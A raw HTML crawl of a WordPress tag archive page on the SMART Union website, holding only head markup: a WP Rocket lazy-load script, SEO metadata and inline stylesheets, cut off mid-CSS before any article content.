

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/special-focus/
body_size: 36450
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>special focus Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/special-focus/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="special focus Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/special-focus/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/special-focus/","url":"https://www.smart-union.org/tag/special-focus/","name":"special focus Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tag/special-focus/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tag/special-focus/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2022/08/Use_local-105.jpg","breadcrumb":{"@id":"https://www.smart-union.org/tag/special-focus/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tag/special-focus/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2022/08/Use_local-105.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2022/08/Use_local-105.jpg","width":2048,"height":1152},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/special-focus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"special focus"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; special focus Tag Feed" href="https://www.smart-union.org/tag/special-focus/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh 